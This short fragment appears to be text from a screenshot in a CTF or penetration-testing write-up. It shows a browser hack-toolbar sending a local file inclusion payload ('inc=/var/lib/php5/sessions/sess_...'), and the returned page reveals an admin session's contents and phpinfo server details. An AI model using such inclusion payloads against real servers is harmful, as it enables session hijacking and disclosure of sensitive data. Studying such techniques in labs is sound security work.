 Enable Post data Enable Referrer
Post data
inc=/var/lib/php5/sessions/sess_9k14kce08qjeuu5nt2e4ci4fk5
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
user_id|s:1:"1";username|s:5:"admin";role|s:1:"0";salt|s:8:"12345678";expire_time|s:1:"0"
PHP Version 5.6.4-4ubuntu6.4
System Linux da9be2c9401
Build Date Oct 28 2015 01:15:3
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2